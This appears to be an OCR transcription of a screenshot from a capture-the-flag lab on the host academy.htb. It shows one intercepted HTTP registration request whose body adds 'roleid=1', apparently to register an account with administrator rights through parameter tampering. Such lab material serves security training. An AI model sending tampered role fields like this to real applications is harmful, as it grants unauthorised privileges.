 1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://academy.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://academy.htb/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=nf97euvd366qbnhvt7sqfremfg
14 Connection: close
15
16 uid=adm1&password=123&confirm=123&roleid=1